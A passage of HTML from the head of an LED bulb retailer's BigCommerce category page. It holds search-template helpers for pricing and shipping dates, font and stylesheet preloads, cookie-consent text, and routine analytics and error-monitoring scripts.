                    if (UOM === null || UOM === undefined) {
                        UOM = 'EACH';
                    }

                    if (typeof UOM === "string") {
                        // Match patterns like "CASE 10"
                        const match = UOM.match(/CASE\s*(\d+)/i);

                        if (match) {
                            const num = match[1];   // Extract the number
                            UOM = `${num} PIECES`;  // Switch position and replace text
                        } else {
                            // Fallback: Replace CASE with PIECES (if no number present)
                            UOM = UOM.replace(/CASE/gi, "PIECES");
                        }
                    }
                }

                return title + " - " + UOM;
            });

            HawkSearch.handlebars.registerHelper('getShippingAvailability', function (attributes, options) {

                const availableQty = attributes.quantity_available ?? 0;
                const leadTime = attributes.lead_time_2;
                const isPO = attributes.is_po;

                // Default = 7 BUSINESS days
                let days = 7;

                // Extract days from lead_time_2
                if (leadTime && leadTime.length > 0) {
                    const match = leadTime.match(/\d+/);
                    if (match) days = parseInt(match[0], 10);
                }

                // Convert business days → calendar days (same as old site logic)
                function addBusinessDays(startDate, days) {
                    let date = new Date(startDate);
                    let count = 0;

                    while (count < days) {
                        date.setDate(date.getDate() + 1);
                        const day = date.getDay();
                        if (day !== 0 && day !== 6) count++; // Skip weekends
                    }
                    return date;
                }

                function formatDate(dt) {
                    const mm = String(dt.getMonth() + 1).padStart(2, '0');
                    const dd = String(dt.getDate()).padStart(2, '0');
                    const yy = String(dt.getFullYear()).slice(-2);
                    return `${mm}/${dd}/${yy}`;
                }

                let message = '';
                let inStock = false;

                // 1. IN-STOCK
                if (availableQty > 0 && availableQty < 999999) {
                    message = "Ships Immediately";
                    inStock = true;
                }

                // 2. PURCHASE ORDER PRODUCTS
                else if (isPO) {
                    const date = formatDate(addBusinessDays(new Date(), days));
                    message = `Expected to Receive on ${date}, Call if Needed Sooner`;
                    inStock = false;
                }

                // 3. OUT-OF-STOCK or FICTITIOUS
                else {
                    const date = formatDate(addBusinessDays(new Date(), days));
                    message = `Expected to Receive on ${date}`;
                    inStock = false;
                }

                return options.fn({
                    inStock,
                    label: inStock ? "In Stock: " : "Availability: ",
                    value: message
                });
            });



            HawkSearch.handlebars.registerHelper('getPrice', function (data, options) {
                let price = Number(data.salePrice || data.price) || 0;

                // Extract UOM
                let UOM = 'EACH';
                if (data.base_unit_of_measure) {
                    // If it's an array, take the first element
                    UOM = Array.isArray(data.base_unit_of_measure)
                        ? data.base_unit_of_measure[0]
                        : data.base_unit_of_measure;
                    if (UOM === null || UOM === undefined) {
                        UOM = 'EACH';
                    }
                }

                // Detect pack qty from digits in UOM
                let packqty = 0;
                const digits = (UOM.match(/\d+/) || [0])[0]; // extract first number
                packqty = Number(digits) || 0;

                // Calculate main unit price
                let mainprice = packqty > 0 ? parseFloat((price / packqty)) : parseFloat(price);
                price = parseFloat(price)
                // Push values into the template context
                return options.fn({
                    price: price.toFixed(2),
                    UOM,
                    packqty,
                    mainprice: mainprice.toFixed(2)
                });
            });

            HawkSearch.handlebars.registerHelper('neq', function (a, b) {
                return a !== b;
            });


        });
    });

</script>
<template id="custom-search-field">
    <div class="search-field">
        <input type="text" hawksearch-input class="hawksearch-input" placeholder="Enter: Part Number, Model Number, Name, Description, Equipment, Watts, Volts, Base, Shape" />
        <hawksearch-autocomplete></hawksearch-autocomplete>
    </div>
</template>		
        <!-- Add the right preconnects (very cheap LCP win) -->
		<link rel="dns-prefetch" href="https://cdn11.bigcommerce.com">
        <link rel="preconnect" href="https://cdn11.bigcommerce.com" crossorigin>

        <!-- Don’t preload the homepage hero on PDPs -->
            <link rel="preload" as="image" href="https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/original/image-manager/interlight-hero-medical.jpg?t=1749130699" fetchpriority="high">

        <title>GZ4/GU4 LED Bulbs | Interlight</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-6hoi8ta601" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <!-- Original -->
        <!-- Original -->
        <meta name="keywords" content="GZ4/GU4 LED bulbs,energy-saving LED bulbs,long lifespan LED bulbs,compact LED bulbs,energy-efficient lighting,LED bulbs for home,professional-grade LED bulbs,high-quality LED bulbs,LED bulbs for small fixtures,efficient LED lighting"><meta name="description" content="Energy-efficient GZ4/GU4 LED bulbs with long lifespan and compact design for small fixtures. Wide selection, top brands, and free shipping. Shop now!"><link rel='canonical' href='https://www.interlightus.com/categories/led/base-type/gz4-gu4.html' /><meta name='platform' content='bigcommerce.stencil' />
        
                <link rel="next" href="https://www.interlightus.com/categories/led/base-type/gz4-gu4.html?page&#x3D;2">



        <link href="https://cdn11.bigcommerce.com/s-6hoi8ta601/product_images/dds.png" rel="shortcut icon">

        <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
        
        
        <script src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_364/ecmrx_364_custom.js"></script>
              
        <!-- This Script is the exclusive property of Website Speedy, Copyright © 2025. All rights reserved. -->
        <script rel="preload" type='text/javascript' src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_364/ecmrx_364_1.js"></script>
        
        <script async type='text/javascript' src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_364/ecmrx_364_2.js"></script>
        
        <script async type='text/javascript' src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_364/ecmrx_364_3.js"></script>
        
        <!-- This Script is the exclusive property of Website Speedy, Copyright © 2025. All rights reserved. -->


        <link rel="preload" href="https://cdn11.bigcommerce.com/s-6hoi8ta601/stencil/e6522b70-cf86-013e-86ef-3ede7fa49a01/e/27348910-c30a-013e-8203-6eafe657d4a5/fonts/Gilmer-Medium.woff2" as="font" type="font/woff2" crossorigin>
        <link rel="preload" href="https://cdn11.bigcommerce.com/s-6hoi8ta601/stencil/e6522b70-cf86-013e-86ef-3ede7fa49a01/e/27348910-c30a-013e-8203-6eafe657d4a5/fonts/Gilmer-Bold.woff2" as="font" type="font/woff2" crossorigin>

        <script>
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script>
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-6hoi8ta601/stencil/e6522b70-cf86-013e-86ef-3ede7fa49a01/e/27348910-c30a-013e-8203-6eafe657d4a5/dist/theme-bundle.polyfills.js');
    }
</script>
        <script>window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script>
              window.lazySizesConfig = window.lazySizesConfig || {};
              window.lazySizesConfig.loadMode = 1;        // visible first
              window.lazySizesConfig.expand   = 180;      // smaller preload radius
              window.lazySizesConfig.expFactor = 1.5;
        </script>

        <script async src="https://cdn11.bigcommerce.com/s-6hoi8ta601/stencil/e6522b70-cf86-013e-86ef-3ede7fa49a01/e/27348910-c30a-013e-8203-6eafe657d4a5/dist/theme-bundle.head_async.js"></script>
        
        <!-- Swap instead of block -->
        <link href="https://fonts.googleapis.com/css?family=Montserrat:700,500,400%7CKarla:400&display=swap" rel="stylesheet">
        
        <!-- REMOVE these: (both the preload and the async script) -->
        <!-- <link rel="preload" href="https://cdn11.bigcommerce.com/s-6hoi8ta601/stencil/e6522b70-cf86-013e-86ef-3ede7fa49a01/e/27348910-c30a-013e-8203-6eafe657d4a5/dist/theme-bundle.font.js" as="script"> -->
        <!-- <script async src="https://cdn11.bigcommerce.com/s-6hoi8ta601/stencil/e6522b70-cf86-013e-86ef-3ede7fa49a01/e/27348910-c30a-013e-8203-6eafe657d4a5/dist/theme-bundle.font.js"></script> -->

        <style type="text/css" media="screen, print">
            @font-face {
                font-family: 'Gilmer';
                src: url("https://cdn11.bigcommerce.com/s-6hoi8ta601/stencil/e6522b70-cf86-013e-86ef-3ede7fa49a01/e/27348910-c30a-013e-8203-6eafe657d4a5/fonts/Gilmer-Heavy.eot");
                src: url("https://cdn11.bigcommerce.com/s-6hoi8ta601/stencil/e6522b70-cf86-013e-86ef-3ede7fa49a01/e/27348910-c30a-013e-8203-6eafe657d4a5/fonts/Gilmer-Heavy.eot?#iefix") format('embedded-opentype'),
                    url("https://cdn11.bigcommerce.com/s-6hoi8ta601/stencil/e6522b70-cf86-013e-86ef-3ede7fa49a01/e/27348910-c30a-013e-8203-6eafe657d4a5/fonts/Gilmer-Heavy.woff2") format('woff2'),
                    url("https://cdn11.bigcommerce.com/s-6hoi8ta601/stencil/e6522b70-cf86-013e-86ef-3ede7fa49a01/e/27348910-c30a-013e-8203-6eafe657d4a5/fonts/Gilmer-Heavy.woff") format('woff'),
                    url("https://cdn11.bigcommerce.com/s-6hoi8ta601/stencil/e6522b70-cf86-013e-86ef-3ede7fa49a01/e/27348910-c30a-013e-8203-6eafe657d4a5/fonts/Gilmer-Heavy.ttf") format('truetype'),
                    url("https://cdn11.bigcommerce.com/s-6hoi8ta601/stencil/e6522b70-cf86-013e-86ef-3ede7fa49a01/e/27348910-c30a-013e-8203-6eafe657d4a5/fonts/Gilmer-Heavy.svg#Gilmer-Heavy") format('svg');
                font-weight: 800;
                font-style: normal;
                font-display: swap;
            }

            @font-face {
                font-family: 'Gilmer';
                src: url("https://cdn11.bigcommerce.com/s-6hoi8ta601/stencil/e6522b70-cf86-013e-86ef-3ede7fa49a01/e/27348910-c30a-013e-8203-6eafe657d4a5/fonts/Gilmer-Medium.eot");
                src: url("https://cdn11.bigcommerce.com/s-6hoi8ta601/stencil/e6522b70-cf86-013e-86ef-3ede7fa49a01/e/27348910-c30a-013e-8203-6eafe657d4a5/fonts/Gilmer-Medium.eot?#iefix") format('embedded-opentype'),
                    url("https://cdn11.bigcommerce.com/s-6hoi8ta601/stencil/e6522b70-cf86-013e-86ef-3ede7fa49a01/e/27348910-c30a-013e-8203-6eafe657d4a5/fonts/Gilmer-Medium.woff2") format('woff2'),
                    url("https://cdn11.bigcommerce.com/s-6hoi8ta601/stencil/e6522b70-cf86-013e-86ef-3ede7fa49a01/e/27348910-c30a-013e-8203-6eafe657d4a5/fonts/Gilmer-Medium.woff") format('woff'),
                    url("https://cdn11.bigcommerce.com/s-6hoi8ta601/stencil/e6522b70-cf86-013e-86ef-3ede7fa49a01/e/27348910-c30a-013e-8203-6eafe657d4a5/fonts/Gilmer-Medium.ttf") format('truetype'),
                    url("https://cdn11.bigcommerce.com/s-6hoi8ta601/stencil/e6522b70-cf86-013e-86ef-3ede7fa49a01/e/27348910-c30a-013e-8203-6eafe657d4a5/fonts/Gilmer-Medium.svg#Gilmer-Medium") format('svg');
                font-weight: 500;
                font-style: normal;
                font-display: swap;
            }

            @font-face {
                font-family: 'Gilmer Outline';
                src: url("https://cdn11.bigcommerce.com/s-6hoi8ta601/stencil/e6522b70-cf86-013e-86ef-3ede7fa49a01/e/27348910-c30a-013e-8203-6eafe657d4a5/fonts/Gilmer-Outline.eot");
                src: url("https://cdn11.bigcommerce.com/s-6hoi8ta601/stencil/e6522b70-cf86-013e-86ef-3ede7fa49a01/e/27348910-c30a-013e-8203-6eafe657d4a5/fonts/Gilmer-Outline.eot?#iefix") format('embedded-opentype'),
                    url("https://cdn11.bigcommerce.com/s-6hoi8ta601/stencil/e6522b70-cf86-013e-86ef-3ede7fa49a01/e/27348910-c30a-013e-8203-6eafe657d4a5/fonts/Gilmer-Outline.woff2") format('woff2'),
                    url("https://cdn11.bigcommerce.com/s-6hoi8ta601/stencil/e6522b70-cf86-013e-86ef-3ede7fa49a01/e/27348910-c30a-013e-8203-6eafe657d4a5/fonts/Gilmer-Outline.woff") format('woff'),
                    url("https://cdn11.bigcommerce.com/s-6hoi8ta601/stencil/e6522b70-cf86-013e-86ef-3ede7fa49a01/e/27348910-c30a-013e-8203-6eafe657d4a5/fonts/Gilmer-Outline.ttf") format('truetype'),
                    url("https://cdn11.bigcommerce.com/s-6hoi8ta601/stencil/e6522b70-cf86-013e-86ef-3ede7fa49a01/e/27348910-c30a-013e-8203-6eafe657d4a5/fonts/Gilmer-Outline.svg#Gilmer-Outline") format('svg');
                font-weight: 800;
                font-style: normal;
                font-display: swap;
            }

            @font-face {
                font-family: 'Gilmer';
                src: url("https://cdn11.bigcommerce.com/s-6hoi8ta601/stencil/e6522b70-cf86-013e-86ef-3ede7fa49a01/e/27348910-c30a-013e-8203-6eafe657d4a5/fonts/Gilmer-Regular.eot");
                src: url("https://cdn11.bigcommerce.com/s-6hoi8ta601/stencil/e6522b70-cf86-013e-86ef-3ede7fa49a01/e/27348910-c30a-013e-8203-6eafe657d4a5/fonts/Gilmer-Regular.eot?#iefix") format('embedded-opentype'),
                    url("https://cdn11.bigcommerce.com/s-6hoi8ta601/stencil/e6522b70-cf86-013e-86ef-3ede7fa49a01/e/27348910-c30a-013e-8203-6eafe657d4a5/fonts/Gilmer-Regular.woff2") format('woff2'),
                    url("https://cdn11.bigcommerce.com/s-6hoi8ta601/stencil/e6522b70-cf86-013e-86ef-3ede7fa49a01/e/27348910-c30a-013e-8203-6eafe657d4a5/fonts/Gilmer-Regular.woff") format('woff'),
                    url("https://cdn11.bigcommerce.com/s-6hoi8ta601/stencil/e6522b70-cf86-013e-86ef-3ede7fa49a01/e/27348910-c30a-013e-8203-6eafe657d4a5/fonts/Gilmer-Regular.ttf") format('truetype'),
                    url("https://cdn11.bigcommerce.com/s-6hoi8ta601/stencil/e6522b70-cf86-013e-86ef-3ede7fa49a01/e/27348910-c30a-013e-8203-6eafe657d4a5/fonts/Gilmer-Regular.svg#Gilmer-Regular") format('svg');
                font-weight: normal;
                font-style: normal;
                font-display: swap;
            }

            @font-face {
                font-family: 'Gilmer';
                src: url("https://cdn11.bigcommerce.com/s-6hoi8ta601/stencil/e6522b70-cf86-013e-86ef-3ede7fa49a01/e/27348910-c30a-013e-8203-6eafe657d4a5/fonts/Gilmer-Light.eot");
                src: url("https://cdn11.bigcommerce.com/s-6hoi8ta601/stencil/e6522b70-cf86-013e-86ef-3ede7fa49a01/e/27348910-c30a-013e-8203-6eafe657d4a5/fonts/Gilmer-Light.eot?#iefix") format('embedded-opentype'),
                    url("https://cdn11.bigcommerce.com/s-6hoi8ta601/stencil/e6522b70-cf86-013e-86ef-3ede7fa49a01/e/27348910-c30a-013e-8203-6eafe657d4a5/fonts/Gilmer-Light.woff2") format('woff2'),
                    url("https://cdn11.bigcommerce.com/s-6hoi8ta601/stencil/e6522b70-cf86-013e-86ef-3ede7fa49a01/e/27348910-c30a-013e-8203-6eafe657d4a5/fonts/Gilmer-Light.woff") format('woff'),
                    url("https://cdn11.bigcommerce.com/s-6hoi8ta601/stencil/e6522b70-cf86-013e-86ef-3ede7fa49a01/e/27348910-c30a-013e-8203-6eafe657d4a5/fonts/Gilmer-Light.ttf") format('truetype'),
                    url("https://cdn11.bigcommerce.com/s-6hoi8ta601/stencil/e6522b70-cf86-013e-86ef-3ede7fa49a01/e/27348910-c30a-013e-8203-6eafe657d4a5/fonts/Gilmer-Light.svg#Gilmer-Light") format('svg');
                font-weight: 300;
                font-style: normal;
                font-display: swap;
            }

            @font-face {
                font-family: 'Gilmer';
                src: url("https://cdn11.bigcommerce.com/s-6hoi8ta601/stencil/e6522b70-cf86-013e-86ef-3ede7fa49a01/e/27348910-c30a-013e-8203-6eafe657d4a5/fonts/Gilmer-Bold.eot");
                src: url("https://cdn11.bigcommerce.com/s-6hoi8ta601/stencil/e6522b70-cf86-013e-86ef-3ede7fa49a01/e/27348910-c30a-013e-8203-6eafe657d4a5/fonts/Gilmer-Bold.eot?#iefix") format('embedded-opentype'),
                    url("https://cdn11.bigcommerce.com/s-6hoi8ta601/stencil/e6522b70-cf86-013e-86ef-3ede7fa49a01/e/27348910-c30a-013e-8203-6eafe657d4a5/fonts/Gilmer-Bold.woff2") format('woff2'),
                    url("https://cdn11.bigcommerce.com/s-6hoi8ta601/stencil/e6522b70-cf86-013e-86ef-3ede7fa49a01/e/27348910-c30a-013e-8203-6eafe657d4a5/fonts/Gilmer-Bold.woff") format('woff'),
                    url("https://cdn11.bigcommerce.com/s-6hoi8ta601/stencil/e6522b70-cf86-013e-86ef-3ede7fa49a01/e/27348910-c30a-013e-8203-6eafe657d4a5/fonts/Gilmer-Bold.ttf") format('truetype'),
                    url("https://cdn11.bigcommerce.com/s-6hoi8ta601/stencil/e6522b70-cf86-013e-86ef-3ede7fa49a01/e/27348910-c30a-013e-8203-6eafe657d4a5/fonts/Gilmer-Bold.svg#Gilmer-Bold") format('svg');
                font-weight: bold;
                font-style: normal;
                font-display: swap;
            }
            
            .search-block .search-box .form-fieldset{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0;width:60%;margin:0 auto}
            .productView-title {margin-bottom: 1rem;}
            .jdgm-widget.jdgm-widget {display:block !important;}
            
            @media (min-width: 768px) {
                .productView-image {
                    max-width: 45rem;
                    max-height: 40rem;
                }
            }

        </style>
        
        
        

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-6hoi8ta601/stencil/e6522b70-cf86-013e-86ef-3ede7fa49a01/e/27348910-c30a-013e-8203-6eafe657d4a5/css/theme-f754a390-cf86-013e-0999-3ad192dd80fd.css" rel="stylesheet">
        <noscript><link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-6hoi8ta601/stencil/e6522b70-cf86-013e-86ef-3ede7fa49a01/e/27348910-c30a-013e-8203-6eafe657d4a5/css/theme-f754a390-cf86-013e-0999-3ad192dd80fd.css" rel="stylesheet"></noscript>
        

        <!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-JGMFRCVXTS');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-JGMFRCVXTS';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-JGMFRCVXTS', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="h3uVMI0hxZb0ndeY5WNz-N18MBvv9U5rYYRI_FnbduA" />

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script type="text/javascript">
var BCData = {};
</script>
<script async src="https://ob.brilliantlocco.com/i/23722273de11b589553832d36594810b.js" class="ct_clicktrue"> </script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NPPK325'); </script>
<!-- End Google Tag Manager --><!-- begin Convert Experiences code--><script type="text/javascript" src="//cdn-4.convertexperiments.com/v1/js/100414716-100416460.js?environment=production"></script><!-- end Convert Experiences code --><script>
       
(function loadNoibu() {
  const s = document.createElement("script");
  s.src = "https://cdn.noibu.com/collect-core.js";
  document.head.appendChild(s);
})();

        

window.addEventListener('load', () => {

  const fetchCartData = async () => {
    const options = {
      method: "GET",
      headers: {
        Accept: "application/json",
        "Content-Type": "application/json",
      },
    };

    try {
      const response = await fetch(
        `${window.location.origin}/api/storefront/carts`,
        options
      );

      if (!response.ok) {
        console.error(
          `HTTP Error: ${response.status} - ${response.statusText}`
        );
        return undefined;
      }

      const data = await response.json();
      return data[0]; // Return the first cart if it exists, otherwise undefined
    } catch (error) {
      console.error("Fetch error:", error);
      return undefined;
    }
  };

  const fetchCheckout = async (checkoutId) => {
    const options = {
      method: "GET",
      headers: {
        Accept: "application/json",
        "Content-Type": "application/json",
      },
    };

    try {
      const url = `${window.location.origin}/api/storefront/checkouts/${checkoutId}`;
      const response = await fetch(url, options);

      if (!response.ok) {
        console.error(
          `HTTP Error: ${response.status} - ${response.statusText}`
        );
        return undefined;
      }

      const data = await response.json();
      return data;
    } catch (error) {
      console.error("Fetch error:", error);
      return undefined;
    }
  };

  const addCustomAttribute = (key, value) => {
    if (window.NOIBUJS) {
      window.NOIBUJS.addCustomAttribute(key, value);
    } else {
      window.addEventListener('noibuSDKReady', () => {
        window.NOIBUJS.addCustomAttribute(key, value);
      });
    }
  };

  if (typeof window.bodlEvents?.cart?.on === "function") {
    window.bodlEvents.cart.viewed(async (payload) => {

      const cartData = await fetchCartData();

      if (cartData) {
        sessionStorage.setItem("cartId", cartData?.id);
        addCustomAttribute("cartId", cartData?.id);
      }
    });
  }

  if (typeof window.bodlEvents?.checkout?.checkoutBegin === "function") {
    window.bodlEvents.checkout.checkoutBegin(async (payload) => {

      const cartId = sessionStorage.getItem("cartId");

      if (cartId) {
        addCustomAttribute("checkoutId", cartId);
      }
    });
  }

  if (typeof window.bodlEvents?.checkout?.orderPurchased === "function") {
    window.bodlEvents.checkout.orderPurchased((payload) => {
      addCustomAttribute("orderId", payload?.order_id?.toString());
    });
  }

  if (window?.bodl?.shopper?.customer_id) {
    addCustomAttribute("customerId", window.bodl.shopper.customer_id);
  }

  if (window?.bodl?.session?.id) {
    addCustomAttribute("sessionId", window.bodl.session.id);
  }
  
}, false)

 
        

        async function handleHelpCode() {
            if (window.NOIBUJS?.requestHelpCode) {
                const helpCodeField = document.getElementById("help-code-field");
                if (helpCodeField != null) {
                    const helpCode = await window.NOIBUJS.requestHelpCode(false);
                    helpCodeField.innerText = helpCode;
                }
            }
        }

        if (window?.NOIBUJS) {
            handleHelpCode();
        } else {
            window.addEventListener('noibuSDKReady', handleHelpCode);
        }
   
 
        
    
        async function handleButtonHelpCode() {
            const button = document.getElementById("request-help-code");
            const label = document.getElementById("help-code-result");

            if (button != null && label != null) {
                button.addEventListener("click", async () => {
                    if (window.NOIBUJS?.requestHelpCode) {
                        const helpCode = await window.NOIBUJS.requestHelpCode(false);
                        label.innerText = helpCode;
                    }
                });
            }
        }

        if (window?.NOIBUJS) {
            handleButtonHelpCode();
        } else {
            window.addEventListener("noibuSDKReady", handleButtonHelpCode);
        }
   

      </script>
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"1002391994","timezone_offset":"-6.0","timestamp":"2026-01-14T20:46:18.93260000Z","visit_id":"a42f6592-5a07-465f-98e1-0bf76cfc6e56","channel_id":1}');
})();
</script>




        <link rel="preload" href="https://cdn11.bigcommerce.com/s-6hoi8ta601/stencil/e6522b70-cf86-013e-86ef-3ede7fa49a01/e/27348910-c30a-013e-8203-6eafe657d4a5/dist/theme-bundle.main.js" as="script">

        
        
    </head>
    <body class="page_type__category ">
    <noscript><iframe src="https:///ns/.html?ch=" width="0" height="0" style="display:none"></iframe></noscript>
        <svg data-src="https://cdn11.bigcommerce.com/s-6hoi8ta601/stencil/e6522b70-cf86-013e-86ef-3ede7fa49a01/e/27348910-c30a-013e-8203-6eafe657d4a5/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <a href="#main-content" class="skip-to-main-link">Skip to main content</a>
<div class="header-top-bar">
    <div class="container">
        <div class="custom-row d-flex justify-space align-v-center">
            <div class="grid call-block">
                <!-- <div data-content-region="header_bottom--global"><div data-layout-id="e8b7331b-bb61-4c2b-8ee4-e66d3e466f59">       <div data-sub-layout-container="427f8f70-a1c5-46c1-a3e8-91ef4dfc7a8e" data-layout-name="Layout">
    <style data-container-styling="427f8f70-a1c5-46c1-a3e8-91ef4dfc7a8e">
        [data-sub-layout-container="427f8f70-a1c5-46c1-a3e8-91ef4dfc7a8e"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="427f8f70-a1c5-46c1-a3e8-91ef4dfc7a8e"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="a59a8cab-1e01-467c-8708-9f4a8c3f26b2">
        <style data-column-styling="a59a8cab-1e01-467c-8708-9f4a8c3f26b2">
            [data-sub-layout="a59a8cab-1e01-467c-8708-9f4a8c3f26b2"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
